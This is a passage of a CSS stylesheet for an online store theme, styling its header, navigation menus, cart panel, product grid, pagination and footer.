    font-family: Arial,Helvetica,sans-serif;
}

a {
    text-decoration: none;
}

input {
    border-radius: 0 !important;
}

textarea.form-control {
    border-radius: 0;
    height: 125px;
    resize: none;
}

h1, h2, h3, h4, h5 {
    font-weight: inherit;
}

h1, .h1 {
    font-size: 1.66667em
}

h2, .h2 {
    font-size: 1.4em
}

h3, .h3 {
    font-size: 1.13333em
}

h4, .h4 {
    font-size: 1em
}

h5, .h5, h6, .h6 {
    font-size: 0.8em
}

.container {
    position: relative;
}

.visible_md_block {
    display: none;
}

.breadcrumb > li {
    max-width: 100%;
    font-size: 12px;
}

.btn {
    border-radius: 0;
}

.btn-default {
    border-color: #111;
}

.nav-tabs > li > a {
    border-radius: 0;
}

#topNotice {
    width: 1140px;
    background: #E24E06;
    padding: 0px;
    text-align: left;
    margin: 0 auto;
    padding-bottom: 10px;
    height: auto;
}

    #topNotice P {
        color: #ffffff;
        padding: 5px 0px 0px 30px;
        margin: 0px;
        line-height: 120%;
        font-family: arial, helvetica, sans-serif;
        height: auto;
    }

    #topNotice .topNotice_close {
        padding: 0px;
        float: right;
        margin: 4px 10px 0px;
        cursor: pointer;
    }

@media (min-width:1367px) {
    .container {
        width: 1270px;
    }
}

.selcurrenct span.caret {
    margin-bottom: 1px;
}

.btn-link {
    color: #535555;
}

.btn-primary, .btn-info {
    background-color: #111;
    border-color: #111;
}

    .btn-primary:hover, .btn-info:hover, .btn-primary:active, .btn-info:active, .btn-primary:focus, .btn-info:focus {
        background-color: #2d2d2c;
        border-color: #2d2d2c;
    }

    .btn-primary.disabled, .btn-info.disabled, .btn_ajax {
        background-color: #666 !important;
        border-color: #666 !important;
    }

.btn_ajax {
    position: relative;
    color: #666 !important;
}

    .btn_ajax:after {
        content: '';
        display: block;
        width: 20px;
        height: 20px;
        position: absolute;
        top: 50%;
        margin-left: -10px;
        margin-top: -10px;
        border-radius: 50%;
        border: 3px solid #fff;
        border-top-color: transparent;
        -webkit-animation: spin 0.65s infinite linear;
        -moz-animation: spin 0.65s infinite linear;
        left: 50%
    }

@-webkit-keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.section_vertical {
    padding-top: 15px;
    padding-bottom: 30px;
}

.header {
    position: relative;
    z-index: 1050;
    background-color: #fff;
}

.section {
    position: relative;
    min-height: 30vh;
}

.form_model {
    max-width: 798px;
    margin: 30px auto;
}

    .form_model .form-group input, .form_model .form-group textarea {
        font-family: inherit;
        height: auto;
        background-color: #fff;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        font-size: 15px;
        line-height: 1.6;
        padding: 10px 12px;
    }

.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
    background-color: #111;
    border-color: #111;
}

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
    background-color: #111;
    border-color: #111;
}

a {
    color: #111;
}

    a[href], a[onclick], a[data-toggle] {
        cursor: pointer;
    }

    a:hover, a:focus {
        text-decoration: none;
        color: #111;
    }

a, button {
    outline: 0 !important;
}

img {
    max-width: 100%;
    max-height: 100%;
    height: auto;
    width: auto;
}

ul {
    list-style-type: none;
}

ul, li {
    padding: 0;
    margin: 0;
}

.inline_block {
    display: inline-block;
}

.lodding {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(255,255,255,0);
}

.no_list {
    text-align: center;
    padding: 30px 0;
}

    .no_list img {
        max-width: 150px;
    }

    .no_list p {
        font-size: 20px;
        margin-top: 30px;
    }

.all_transition {
    -webkit-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.img_absolute {
    position: absolute;
    margin: auto;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    max-width: 100%;
    max-height: 100%;
}

.img_svg {
    width: 22px;
    height: 22px;
}

.nav_left {
    display: none;
    position: absolute;
    z-index: 2;
    padding-bottom: 50px;
    left: 0;
    top: 50%;
    margin-top: -25px;
    height: 50px;
    width: 50px;
    text-align: center;
}

    .nav_left > a {
        cursor: pointer;
        height: 50px;
        display: block;
    }

.nav_left_model > div {
    position: fixed;
    left: -300px;
    width: 300px;
    z-index: 1;
    -webkit-transition: left .5s ease-in-out;
    -o-transition: left .5s ease-in-out;
    transition: left .5s ease-in-out;
}

.nav_left_model_body {
    overflow: hidden;
    overflow-y: auto;
    text-align: left;
    top: 65px;
    bottom: 0;
    background-color: #fff;
    z-index: 1;
}

.modal-open .nav_left_model.in > div {
    left: 0;
}

.nav_left_model_body .ul_list {
    margin-top: 20px;
}

.nav_left_model_body > .list-unstyled li.more {
    position: relative;
}

.nav_left_model_body > .list-unstyled li i {
    position: absolute;
    top: 0;
    right: 0;
    height: 43px;
    width: 40px;
    text-align: center;
    line-height: 43px;
    cursor: pointer;
    font-size: 11px;
    color: #1a1a1a;
}

.nav_left_model_body > .list-unstyled li .glyphicon-minus {
    display: none;
}

.nav_left_model_body > .list-unstyled li.on > .glyphicon-minus {
    display: block;
}

.nav_left_model_body > .list-unstyled li.on > .glyphicon-plus {
    display: none;
}

.nav_left_model_body > .list-unstyled > li a {
    font-size: 14px;
    color: #1a1a1a;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
}

.nav_left_model_body > .list-unstyled > li li a {
    overflow: inherit;
}

.nav_left_model_body > .list-unstyled > li a:hover {
    color: #616161;
}

.nav_left_model_body > .list-unstyled > li > a {
    padding: 10px 0 10px 20px;
    margin-right: 40px;
    font-size: 16px;
    font-weight: 700;
}

.nav_left_model_body > .list-unstyled > li > ul {
    display: none;
    line-height: 37px;
    padding-left: 40px;
    list-style-type: circle;
}

    .nav_left_model_body > .list-unstyled > li > ul ul {
        list-style: none;
    }

.nav_left_model_body > .list-unstyled ul ul a {
    padding: 0;
    margin-right: 10px;
}

.nav_left_model_body .ul_list {
    line-height: 1.2;
}

    .nav_left_model_body .ul_list a {
        display: block;
        padding: 10px 0 10px 20px;
        margin-right: 10px;
        font-size: 12px;
    }

        .nav_left_model_body .ul_list a i {
            margin-right: 5px;
        }

.nav_left_model_body .icon_nav img, .nav_left_model_body .icon_nav svg {
    opacity: 1;
    filter: alpha(opacity=100);
}

    .nav_left_model_body .icon_nav img:hover, .nav_left_model_body .icon_nav svg:hover {
        opacity: 0.8;
        filter: alpha(opacity=80);
    }

.nav_right {
    display: none;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    right: 15px;
    z-index: 2;
}

    .nav_right li {
        position: relative;
        height: 50px;
        width: 40px;
        text-align: center;
    }

        .nav_right li .total_num {
            position: absolute;
            top: 15px;
            font-size: 10px;
            display: block;
            width: 10px;
            height: 10px;
            width: 17px;
            height: 22px;
            right: 5px;
        }

            .nav_right li .total_num[data-num='0'] {
                display: none;
            }

        .nav_right li[data-toggle='modal'] {
            cursor: pointer;
        }

@media (max-width:767px) {
    .nav_right {
        right: 10px;
    }

        .nav_right li {
            width: 35px;
        }

    #topNotice {
        width: 100%
    }
}

.container .mobilecart_right {
    display: none;
}

.header_section {
    position: relative;
}

.header_section {
    font-size: 0;
    border-bottom: 1px solid #ebebeb;
}

    .header_section .container {
        width: 100%;
        padding: 0 48px;
    }

.header_section_left, .header_section_right {
    width: 35%;
    display: inline-block;
    font-size: 12px;
    vertical-align: middle;
    line-height: 65px;
    height: 65px;
    font-family: "montserratregular", sans-serif;
}

    .header_section_left .list-inline > li {
        margin-right: 20px;
    }

    .header_section_left .currencies {
        position: relative;
        line-height: 30px;
    }

        .header_section_left .currencies ul.dropdown-menu {
            left: initial;
            right: 0;
        }

.header_section_right {
    text-align: right;
}

.user_drop {
    line-height: 30px;
    position: relative;
}

    .user_drop ul.dropdown-menu {
        left: initial;
        right: 0;
        margin-top: 0;
    }

.header_section_right .list-inline {
    margin-left: 0;
}

    .header_section_right .list-inline > li {
        padding: 0 10px;
    }

.header_blog, .header_contact {
    line-height: 30px;
    display: inline-block;
    vertical-align: middle;
}

.header_cart {
    position: relative;
}

    .header_cart > a {
        color: inherit;
        display: block;
        width: 25px;
        background-size: 28px;
    }

    .header_cart a .total_num {
        position: absolute;
        right: 0;
        top: 18px;
        line-height: 25px;
        font-size: 10px;
        display: inline-block;
        width: 20px;
        height: 25px;
        text-align: center;
    }

.user_drop > a {
    display: block;
    width: 25px;
}

.header_cart .icon-cart, .user_account .icon-user {
    font-size: 24px;
}

.header_cart .totalprice {
    margin-left: 10px;
}

.header_cart .pc_cart_list {
    position: absolute;
    width: 315px;
    right: 0;
    background-color: #fff;
    z-index: 15;
    line-height: 1.5;
    display: none;
}

.cart_box.on {
    display: block;
}

.pc_cart_li:hover .pc_cart_list {
    display: block;
}

.pc_cart_list .cart_con {
    padding: 10px;
    border: 2px solid #e1e1e1;
    border-top: none;
}

.pc_cart_list .pc_cart_list_ul {
    max-height: 300px;
    overflow-y: auto;
    text-align: left;
}

    .pc_cart_list .pc_cart_list_ul li {
        position: relative;
        border-bottom: 1px solid #e1e1e1;
        padding-top: 10px;
    }

        .pc_cart_list .pc_cart_list_ul li:first-child {
            padding-top: 0;
        }

.pc_cart_list .cp {
    position: relative;
}

    .pc_cart_list .cp > div {
        overflow: hidden;
        margin-bottom: 5px;
    }

.pc_cart_list .img {
    width: 100px;
    float: left;
    margin-right: 10px;
}

.pc_cart_list .title {
    overflow: hidden;
    text-align: left;
}

    .pc_cart_list .title a {
        display: block;
        max-height: 54px;
        overflow: hidden;
        margin-bottom: 5px;
    }

    .pc_cart_list .title span {
        background: #111;
        color: #fff;
        padding: 0 5px;
    }

.pc_cart_list .remove {
    position: absolute;
    right: 10px;
    bottom: 50px;
}

.pc_cart_list .money.total {
    text-align: right;
}

.pc_cart_total {
    text-align: left;
    background-color: #111;
    letter-spacing: .5px;
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
}

.pc_cart_list.no_data .pc_cart_list_ul, .pc_cart_list.no_data .pc_cart_foot {
    display: none;
}

.search_part {
    cursor: pointer;
    cursor: pointer;
    position: absolute;
    right: 15px;
    top: 0;
    width: 50px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.search_submit {
    position: relative;
}

.pc_search {
    width: 190px;
}

    .pc_search .form_submit {
        width: 20px;
        height: 20px;
        position: absolute;
        right: 0;
        top: 8px;
        cursor: pointer;
    }

    .pc_search input {
        padding-right: 30px;
        border-width: 0 0 1px 0;
        box-shadow: none !important;
        border-color: #000 !important;
    }

.logo {
    height: 36px;
    line-height: 36px;
    position: relative;
    text-align: center;
    width: 29.5%;
    display: inline-block;
}

    .logo a {
        display: inline-block;
        font-size: 0;
        vertical-align: middle;
        overflow: hidden;
    }

    .logo img {
        max-height: 36px;
        max-width: 100%;
    }

    .logo .logo_font {
        line-height: 35px;
        font-size: 26px;
        vertical-align: middle;
        text-decoration: none;
    }

@media (max-width:992px) {
    .logo {
        margin-left: 35px;
        margin-right: 35px;
        margin: auto;
        text-align: center;
        float: none !important;
        width: auto;
        display: block;
        height: 50px;
        line-height: 50px;
    }

        .logo .logo_font {
            line-height: 25px;
        }

    .container .pccart_right {
        display: none;
    }

    .container .mobilecart_right {
        display: block;
    }

    .header_section_left, .header_section_right {
        display: none;
    }

    .nav_left, .nav_right {
        display: block;
    }

    .nav_top {
        display: none;
    }

    .panel-default .checkoutCartRemove {
        display: none;
    }
}

.nav_top {
    position: relative;
    z-index: 2;
    color: #111;
    border-bottom: 1px solid #ebebeb;
}

    .nav_top .container {
        position: static;
    }

.nav_first {
    margin: 0;
    padding: 0;
}

.nav_first {
    text-align: center;
}

    .nav_first > li {
        padding: 0 15px;
    }

        .nav_first > li:first-child {
            padding-left: 0;
        }

.nav_list > a {
    display: block;
    line-height: 40px;
    border-bottom: 2px solid transparent;
    font-weight: bold;
    letter-spacing: 0.875px;
    text-transform: uppercase;
    font-family: "montserratregular", sans-serif;
    font-size: 12px;
}

.nav_children_wrap {
    position: absolute;
    z-index: 10;
    min-height: 150px;
    background-color: #fff;
    border-top: 1px solid #ebebeb;
    left: 0;
    right: 0;
    visibility: hidden;
    text-align: left;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 200px;
}

.nav_first > li.nav_list:hover > a {
    border-bottom-color: #000;
}

.nav_first > li.nav_list:hover .nav_children_wrap {
    visibility: visible;
}

.nav_second {
    min-width: 200px;
    margin-right: 30px;
    margin-bottom: 15px;
}

.nav_second_list > a {
    display: block;
    border-bottom: 1px solid #e5e5e5;
    padding: 0 0 10px;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.5px;
    color: #000;
    font-family: "montserratregular", sans-serif;
}

.nav_third {
    margin-top: 20px;
    line-height: 28px;
}

.nav_third_list > a {
    font-size: 12px;
    color: #000;
    font-family: "Montserrat Light", arial;
}

    .nav_third_list > a:hover {
        border-bottom: 1px solid #000;
    }

.nav_overlay {
    position: fixed;
    z-index: 1005;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    background-color: #000;
    overflow-x: hidden;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    visibility: hidden;
}

body.nav_coverbg .nav_overlay {
    opacity: .75;
    visibility: visible;
}

.header_top .currencies {
    position: relative;
}

@media (max-width:767px) {
    .nav_top .container, .nav_top .container {
        padding: 0;
    }
}

.search_model_body {
    position: absolute;
    margin-top: -65px;
    top: 0;
    left: 0;
    right: 0;
    height: 65px;
    background-color: #fff;
}

.search_submit .mob_img_svg {
    position: absolute;
    top: 50%;
    left: 15px;
    margin-top: -11px;
}

.search_submit input {
    color: #666;
}

.modal .search_submit input {
    padding: 0px 56px;
    line-height: 63px;
    height: 65px;
    border-color: #fff !important;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

.modal .search_submit .close {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    font-size: 30px;
    right: 15px;
}

.cart_model .modal_close {
    width: 300px;
    right: 0;
    margin-right: -300px;
}

.cart_model .close {
    position: absolute;
    right: 0;
}

.cart_model_body {
    margin-right: -300px;
    position: fixed;
    right: 0;
    width: 300px;
    top: 65px;
    bottom: 0;
    background-color: #fff;
}

.footer {
    padding: 30px 0;
}

.footer_nav {
    border-top: 1px solid #dcdede;
    padding-top: 22px;
    padding-bottom: 23px;
}

    .footer_nav > li {
        margin-bottom: 10px;
    }

@media (max-width:991px) {
    .footer_nav > li {
        text-align: center;
    }
}

@media (min-width:992px) {
    #chat_window .chat_box:hover .box {
        display: block;
    }

    #chat_window .chat_box:hover .chat_box_menu .more {
        display: none;
    }
}

 @media (min-width:768px) {
        .footer_nav > li:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width:992px) {
        .footer_nav > li:nth-child(4n+1) {
            clear: both;
        }

        .footer_nav > li:nth-child(2n+1) {
            clear: none;
        }
    }

    .footer_nav > li > a {
        margin-bottom: 10px;
    }

    .footer_sub_nav a {
        display: inline-block;
        margin-bottom: 10px;
        line-height: 14px;
        border-bottom: 1px solid transparent;
    }

        .footer_sub_nav a:hover {
            border-bottom: 1px solid #000;
        }

    @media (max-width:767px) {

        .product_classlist {
            margin: 0;
        }

            .product_classlist ul li {
                width: 50%;
            }

            .product_classlist .products_img {
                margin-left: 4%;
                width: 92%;
            }

                .product_classlist .products_img .bttrlazyloading-wrapper {
                    width: 98%;
                    text-align: center;
                }

        .footer_a .list-inline > li ul ul {
            list-style: none;
        }

            .footer_a .list-inline > li ul ul li {
                margin: 0;
            }
    }

    .footer_b .footer_b_info {
        padding-top: 34px;
        border-top: 1px solid #000;
    }

    @media (max-width:991px) {
        .footer_b .footer_b_info, .copyright {
            text-align: center;
        }

        .copyright {
            margin-top: 7px;
        }
    }

    .footer_b .list-tab-inline li {
        font-size: 12px;
    }

    .footer_b .list-tab-inline i {
        margin-right: 5px;
    }

    .footer_b .list-tab-inline a {
        color: inherit;
        word-break: break-all;
    }

    .footer_b .list-inline > li svg {
        width: 25px;
        height: 25px;
    }

    .copyright {
        word-break: break-word;
    }

    .navc_list .breadcrumbv > li {
        max-width: 100%;
        font-size: 12px;
        display: inline-block;
    }

    .navc_list .breadcrumbv {
        margin: 5px 0;
        background: none;
        padding-left: 0;
        border-radius: 0;
    }

    .navc_list .breadcrumb {
        margin: 0px;
        height: auto !important;
        background: none;
        overflow: hidden;
    }

        .navc_list .breadcrumb a {
            margin: 5px 5px 12px 6px;
        }

    .navc_list .breadcrumt a {
        margin: 5px 5px 12px 6px;
    }

    .navc_list .breadcrumb a {
        display: block;
        float: left;
        position: relative;
    }

        .navc_list .breadcrumb a .cnavtag {
            background: rgba(0,0,0,0.5);
            border-color: rgba(255,255,255,0);
            color: #fff;
            font-size: 12px;
            overflow: hidden;
            padding: 9px 11px;
            text-transform: uppercase;
            position: relative;
            vertical-align: top;
            font-weight: 500;
            border: 1px solid #e5e5e5;
            letter-spacing: 1px;
        }

        .navc_list .breadcrumb a .cnavtags {
            background: red;
            border-color: rgba(255,255,255,0);
            color: #fff;
            font-size: 12px;
            overflow: hidden;
            padding: 9px 11px;
            text-transform: uppercase;
            position: relative;
            vertical-align: top;
            font-weight: 500;
            border: 1px solid #e5e5e5;
            letter-spacing: 1px;
        }

    .sort_title {
        background: #ccc;
        height: auto;
        padding: 5px;
        border-radius: 0;
    }

    .modal > .modal_close {
        position: absolute;
        background-color: #fff;
        top: 0;
        height: 65px;
        z-index: 9;
    }

        .modal > .modal_close .close {
            float: none;
            display: block;
            height: 65px;
            width: 56px;
            text-align: center;
            filter: alpha(opacity=100);
            opacity: 1;
            font-size: 28px;
        }

    .modal.in > .modal_close, .modal.in > .modal_body {
        margin: 0;
    }

    .products_img {
        position: relative;
        display: block;
        padding-bottom: 100%;
        text-align: center;
    }

        .products_img .bttrlazyloading-wrapper {
            min-height: 100px;
            display: block;
            width: 100%;
            position: absolute;
            left: 0;
            top: 0;
            bottom: 0;
            right: 0;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #fff !important;
        }

        .products_img img {
            font-size: 0;
            position: absolute;
            left: 0;
            top: 0;
            right: 0;
            bottom: 0;
            margin: auto;
        }

    .products_prompt {
        position: absolute;
        right: -86px;
        top: -29px;
        background-color: #DAC08E;
        color: #fff;
        padding: 50px 0 10px;
        width: 200px;
        text-align: center;
        transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        z-index: 3;
    }

        .products_prompt span {
            font-size: 11px;
        }

    .categry_list li {
        position: relative;
        padding: 0;
        vertical-align: top;
        overflow: hidden;
        min-height: 200px;
    }

        .categry_list li > div {
            margin: 10px;
            background-color: #fff;
            position: relative;
            overflow: hidden;
        }

        .categry_list li:nth-child(4n+1) {
            clear: both;
        }

    .products_title {
        display: block;
        overflow: hidden;
        height: auto;
    }

        .products_title a {
            display: inline-block;
            line-height: 18px;
            vertical-align: middle;
            color: #1a1a1a;
            height: auto;
        }

    .categry_list .products_bg {
        margin: 10px 15px 5px;
    }

    .pro_starts {
        display: block;
        padding: 5px;
    }

    @media (min-width:992px) {
        .categry_list li .products_img a:before {
            content: ' ';
            position: absolute;
            left: 0;
            top: 0;
            right: 0;
            bottom: 0;
            display: block;
            -webkit-transition: all 0.6s ease;
            -o-transition: all 0.6s ease;
            transition: all 0.6s ease;
            z-index: 1;
        }
    }

    .categry_a {
        margin-top: 6px;
    }

        .categry_a .breadcrumt {
            display: block
        }

        .categry_a .btn-group {
            display: none;
        }

    @media (max-width:991px) {
        .categry_list .products_title a {
            display: block;
            height: auto;
        }

        .categry_a .breadcrumt {
            display: none;
            white-space: nowrap;
        }

        .navc_list .sort_title {
            width: 19%;
            float: left;
            background-color: #ffffff;
            text-align: right;
        }

        .categry_a .btn-group {
            float: left;
            display: block;
            margin-left: 2px;
            width: 60%;
        }

        .categry_list > ul {
            margin-left: -5px;
            margin-right: -5px;
        }

            .categry_list > ul > li {
                padding: 0 5px 10px 5px;
            }

        .categry_list li > div {
            margin: 0;
        }
    }

    @media (max-width:767px) {
        .categry_list li:nth-child(2n+1) {
            clear: both;
        }
    }

    .products_price em {
        font-style: normal;
    }

    .products_price em, .products_price i {
    }

    .products_grade {
        text-decoration: line-through;
        color: #666;
        margin-right: 5px;
    }

    @media (max-width:992px) {
        .products_price, .products_grade {
            font-size: 13px;
        }
    }

    .list_fy {
        text-align: center;
        margin: 50px 0;
    }

        .list_fy .total em {
            font-style: normal;
            font-weight: 700;
            margin: 0 5px;
        }

        .list_fy .total, .list_fy .pagination {
            vertical-align: middle;
            margin-right: 10px;
        }

            .list_fy .pagination li > a {
                color: #000;
            }

            .list_fy .pagination li > span, .list_fy .pagination li > a {
                border: none;
                -moz-border-radius: 50%;
                -webkit-border-radius: 50%;
                border-radius: 50%;
                padding: 4px 10px;
                margin: 2px;
            }

    .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
        color: #111;
    }

    .pagination > .active > span {
        background-color: #000 !important;
    }

    .icon_nav {
        display: inline-block;
        vertical-align: middle;
    }

    .footer_action {
        border-top: 1px solid #dcdede;
        padding-top: 2px;
        padding-bottom: 3px;
    }

    .footer_tt {
        display: block;
        color: #000;
        font-family: "montserratregular", sans-serif;
        letter-spacing: .02em;
        font-size: 12px;
        text-transform: uppercase;
        padding-bottom: 8px;
        margin: 0;
    }

    .email_subscribe, .join_us {
        padding: 9px 0 8px 0;
        margin: 7px 0 5px 0;
    }

    .email_subscribe {
        border-right: 1px solid #dcdede;
    }

    @media (max-width:991px) {
        .email_subscribe {
            border-right: 0;
        }
    }

    .subscribe_ip {
        width: 270px;
        margin: 0 auto;
        position: relative;
    }

        .subscribe_ip button[type="submit"] {
            position: absolute;
            right: 0;
            top: 0;
        }

        .subscribe_ip input {
            border: 1px solid #dcdede !important;
            box-shadow: none !important;
            font-size: 13px;
            padding-right: 70px;
        }

            .subscribe_ip input::-webkit-input-placeholder {
                color: #ddd;
            }

            .subscribe_ip input::-moz-placeholder {
                color: #ddd;
            }

            .subscribe_ip input:-ms-input-placeholder {
                color: #ddd;
            }

    .icon_nav > li {
        font-size: 0;
        vertical-align: middle;
    }

    .icon_nav img, .icon_nav svg {
        width: 20px;
        height: 20px;
    }

        .icon_nav img:hover, .icon_nav svg:hover {
            opacity: 0.5;
            filter: alpha(opacity=50);
        }

    .pc_cart_list > ul {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 110px;
        overflow: inherit;
        overflow-y: auto;
    }

        .pc_cart_list > ul .lodding {
            position: fixed;
            left: initial;
            right: 0;
            top: 0;
            width: 300px;
            bottom: 0;
            background: rgba(0,0,0,0);
            z-index: 9;
        }

        .pc_cart_list > ul li {
            padding: 15px 15px 15px 100px;
            position: relative;
        }

            .pc_cart_list > ul li .img {
                position: absolute;
                left: 15px;
                top: 15px;
                width: 70px;
                height: 70px;
                text-align: center;
            }

            .pc_cart_list > ul li .title {
                font-size: 1em;
            }

                .pc_cart_list > ul li .title a {
                    display: block;
                    line-height: 20px;
                    max-height: 40px;
                    overflow: hidden;
                    font-weight: 700;
                }

                .pc_cart_list > ul li .title span {
                    display: block;
                    color: #1a1a1a;
                    font-size: 0.93333em;
                    font-weight: 400;
                }

            .pc_cart_list > ul li .cart_td_qty {
                position: relative;
                z-index: 1;
                max-width: 95px;
            }

                .pc_cart_list > ul li .cart_td_qty i {
                    display: inline-block;
                    height: 28px;
                    line-height: 28px;
                    text-align: center;
                    width: 28px;
                    cursor: pointer;
                }

                    .pc_cart_list > ul li .cart_td_qty i:hover {
                        background-color: #D9D9D9;
                    }

            .pc_cart_list > ul li .money {
                display: none;
            }

            .pc_cart_list > ul li .total {
                display: block;
                text-align: right;
                margin-top: -28px;
                line-height: 28px;
                color: #1a1a1a;
                font-weight: 400;
            }

                .pc_cart_list > ul li .total label {
                    display: none !important;
                }

                .pc_cart_list > ul li .total strong {
                    font-weight: inherit;
                }

            .pc_cart_list > ul li .remove {
                text-align: right;
                display: none;
            }

    .pc_cart_list .totalprice {
        font-weight: 400;
        font-size: 14px;
    }

    .cart_model_body .pc_cart_list .pc_cart_foot {
        position: absolute;
        left: 0;
        bottom: 0;
        right: 0;
        height: 110px;
        padding: 10px 15px;
        color: #1a1a1a;
    }

    .pc_cart_list .pc_cart_foot label {
        float: left;
        margin: 0;
        font-size: 14px;
    }

    .pc_cart_list .pc_cart_foot button {
        text-transform: uppercase;
        line-height: 22px;
        padding: 10px 22px;
        width: 200px;
        margin: 15px auto 0 auto;
        background-color: #ffee60;
        font-size: 13px;
        color: inherit !important;
        -webkit-transition: all .9s ease-in-out;
        transition: all .9s ease-in-out;
    }

        .pc_cart_list .pc_cart_foot button:hover {
            background-color: #fff393;
        }

    .pc_cart_list .no_list {
        display: none;
    }

    .pc_cart_list.no_data .no_list {
        display: block;
    }

    .pc_cart_list.no_data > ul, .pc_cart_list.no_data > .pc_cart_foot {
        display: none;
    }

    .page_title {
        text-align: center;
        font-size: 20px;
        color: #000;
        margin: 0 0 30px;
    }

    .page_html, .article_section {
        background-color: #fff;
        overflow: hidden;
        padding: 15px 15px 30px;
    }

    .order_list_bz {
        width: 100%;
        background: #F1F1F1;
        position: relative;
        margin: 10px 0;
        z-index: 0;
        overflow: hidden;
    }

        .order_list_bz ul {
            height: 30px;
            overflow: hidden;
            width: 103%;
        }

        .order_list_bz li {
            float: left;
            width: 33%;
            text-align: center;
            position: relative;
            z-index: 2;
            font-size: 16px;
            line-height: 30px;
        }

            .order_list_bz li em {
                position: absolute;
                right: -20px;
                top: -8px;
                width: 0;
                height: 0;
                line-height: 0;
                border-width: 23px 0 23px 23px;
                border-color: transparent transparent transparent #fff;
                border-style: dashed dashed dashed solid;
            }

            .order_list_bz li i {
                position: absolute;
                right: -12px;
                top: 0;
                width: 0;
                height: 0;
                line-height: 0;
                border-width: 15px 0 15px 15px;
                border-color: transparent transparent transparent #F1F1F1;
                border-style: dashed dashed dashed solid;
            }

            .order_list_bz li.current {
                background: #f60;
                color: #fff;
                z-index: 1;
            }

                .order_list_bz li.current i {
                    border-color: transparent transparent transparent #f60;
                }

            .order_list_bz li#get_on {
                background-color: #000;
                color: #FFF;
            }

                .order_list_bz li#get_on i {
                    border-color: transparent transparent transparent #000;
                }

    @media (max-width:400px) {
        .order_list_bz li {
            font-size: 11px;
        }
    }

    .cart_td_qty {
        overflow: hidden;
        zoom: 1;
        width: 120px;
        border: 1px solid #ccc;
        height: 30px;
        line-height: 30px;
        position: relative;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
    }

        .cart_td_qty > i {
            display: block;
            position: absolute;
            top: 0;
            width: 30px;
            height: 30px;
            line-height: 30px;
            text-align: center;
            background-color: #FFF;
            cursor: pointer;
            font-style: normal;
        }

            .cart_td_qty > i.num_y {
                right: 0;
                border-left: 1px solid #ccc;
            }

            .cart_td_qty > i.num_n {
                left: 0;
                border-right: 1px solid #ccc;
            }

        .cart_td_qty input {
            width: 100%;
            border: none;
            text-align: center;
            line-height: 23px;
            display: block;
            outline: 0;
        }

    .pc_currencies {
        position: absolute;
        top: 50%;
        right: 15px;
        margin-top: -11px;
    }

        .pc_currencies > a {
            cursor: pointer;
        }

            .pc_currencies > a img {
                vertical-align: middle;
                margin-top: -3px;
            }

        .pc_currencies .dropdown-menu {
            right: 0;
            margin-right: -15px;
            width: 200px;
            left: inherit;
            overflow: auto;
            max-height: 70vh;
            max-height: calc(100vh - 60px);
        }

            .pc_currencies .dropdown-menu a {
                padding: 3px 5px;
            }

    body[data-template] .ztb {
        margin-bottom: 0 !important;
    }

    .left_list_nav {
        border: none;
        background: none;
    }

        .left_list_nav .list-group-item {
            background: none;
        }

        .left_list_nav .panel-heading {
            background: none;
            font-weight: bold;
            border-color: #CCC;
            position: relative;
            font-size: 17px;
        }

    .ul_list_toggle {
        width: 22px;
        height: 22px;
        position: absolute;
        cursor: pointer;
        right: 0;
        top: 14px;
        background-image: url(../images/down.png);
        background-size: 17px;
        background-position: center;
        background-repeat: no-repeat;
    }

    .review_cate_head.active .ul_list_toggle {
        background-image: url(../images/up.png);
    }

